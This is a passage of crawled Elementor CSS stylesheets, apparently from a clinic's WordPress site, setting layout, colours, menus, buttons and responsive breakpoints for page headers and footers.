.elementor-item{font-size:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:15px;padding-right:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .e--pointer-framed .elementor-item:before,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .e--pointer-framed .elementor-item:after{border-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a:hover,
				.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a:hover,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 100px 70px 30px rgba(0, 0, 0, 0.2);}.elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle svg{fill:var(--vamtam-accent-color-3);}body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle:hover{color:var(--vamtam-accent-color-1);}body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle:hover svg{fill:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle.elementor-active:hover svg{fill:var(--vamtam-accent-color-1);}.elementor-11034 .elementor-element.elementor-element-6f73f16{--nav-menu-icon-size:26px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 .elementor-button{font-size:12px;fill:#FF0000;color:#FF0000;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;padding:8px 8px 8px 8px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;border-style:solid;}@media(max-width:1024px){.elementor-11034 .elementor-element.elementor-element-1bb28a88{padding:0px 30px 0px 30px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4{padding:0px 30px 0px 30px;}.elementor-11034 .elementor-element.elementor-element-32f5705{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-11034 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-ab49cfb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-8fe2752.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-8fe2752 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-fcd280b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11034 .elementor-element.elementor-element-1bb28a88{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-4b35dc44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-11034 .elementor-element.elementor-element-ab57694 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-32f5705{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bb77517{width:50%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:20%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2051bdf{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-860ac60{width:55%;}.elementor-11034 .elementor-element.elementor-element-860ac60 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 20px;}.elementor-11034 .elementor-element.elementor-element-0560e58 img{width:130px;max-width:130px;}.elementor-11034 .elementor-element.elementor-element-0560e58 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:5px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab49cfb{width:30%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11034 .elementor-element.elementor-element-ab49cfb > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-11034 .elementor-element.elementor-element-6aa7533{width:100%;max-width:100%;}.elementor-11034 .elementor-element.elementor-element-8fe2752{width:15%;}.elementor-11034 .elementor-element.elementor-element-8fe2752 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 5px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown .elementor-item, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-fcd280b{width:100%;}.elementor-11034 .elementor-element.elementor-element-04e3b00 .elementor-button{padding:14px 33px 12px 33px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-11034 .elementor-element.elementor-element-36323d0f{width:100%;}.elementor-11034 .elementor-element.elementor-element-6def289{width:45%;}.elementor-11034 .elementor-element.elementor-element-9139080{width:14%;}.elementor-11034 .elementor-element.elementor-element-4aca05e6{width:31%;}.elementor-11034 .elementor-element.elementor-element-06fcaf9{width:10%;}.elementor-11034 .elementor-element.elementor-element-bb77517{width:15%;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11034 .elementor-element.elementor-element-bb77517{width:61%;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:7%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11270.css?ver=1748010875
body_size: 1545
content:
.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-container{max-width:1700px;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:10;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c > .elementor-container{min-height:0px;}.elementor-11270 .elementor-element.elementor-element-584528c:not(.elementor-motion-effects-element-type-background), .elementor-11270 .elementor-element.elementor-element-584528c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6F1F7;}.elementor-11270 .elementor-element.elementor-element-584528c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-11270 .elementor-element.elementor-element-584528c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:27px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-cf0c707{text-align:left;}.elementor-11270 .elementor-element.elementor-element-cf0c707 img{width:32%;}.elementor-11270 .elementor-element.elementor-element-29ce749{text-align:left;color:#294761;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.5em;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 150px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-framed .elementor-icon, .elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-90020ce{--icon-box-icon-margin:12px;}.elementor-11270 .elementor-element.elementor-element-90020ce .elementor-icon{font-size:41px;}.elementor-11270 .elementor-element.elementor-element-90020ce .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-framed .elementor-icon, .elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-5678b05{--icon-box-icon-margin:12px;}.elementor-11270 .elementor-element.elementor-element-5678b05 .elementor-icon{font-size:41px;}.elementor-11270 .elementor-element.elementor-element-5678b05 .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button:hover, .elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-a13a651{text-align:left;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-8b273ab.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-8b273ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-8b273ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-8b273ab > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-2b33cbc .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-menu-toggle{margin:0 auto;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-bc5f98d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-bc5f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-604e825 .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-menu-toggle{margin:0 auto;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-11270 .elementor-element.elementor-element-8548d0c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-8548d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{z-index:2;}.elementor-11270 .elementor-element.elementor-element-d9de89a .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:20px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-11270 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:32px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-11270 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-widget-container{text-align:left;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon{background-color:var(--vamtam-accent-color-5);--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var(--vamtam-accent-color-5);}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon i{color:#132573;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon svg{fill:#132573;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover i{color:#2A3D53;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:var(--vamtam-accent-color-5);border-style:solid;border-width:1px 1px 3px 1px;border-color:var(--vamtam-accent-color-4);}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:hover, .elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:hover svg, .elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-11270 .elementor-element.elementor-element-eb218b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-container{max-width:1260px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-8a64029:not(.elementor-motion-effects-element-type-background), .elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11270 .elementor-element.elementor-element-8a64029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 30px 15px 30px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-0bd618d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-0bd618d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{color:#6C6C6C;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-0bd618d .elementor-element-populated a{color:#6C6C6C;}.elementor-11270 .elementor-element.elementor-element-0bd618d .elementor-element-populated a:hover{color:var(--vamtam-accent-color-3);}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8bce7e1{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-11270 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-e85a423{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-11270 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-3b39bc8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-3b39bc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}@media(max-width:1024px){.elementor-11270 .elementor-element.elementor-element-fb3a0cd{margin-top:0px;margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{padding:10px 90px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-8a64029{margin-top:0px;margin-bottom:0px;padding:20px 30px 10px 30px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8bce7e1{text-align:center;}.elementor-11270 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-11270 .elementor-element.elementor-element-e85a423{text-align:center;}.elementor-11270 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 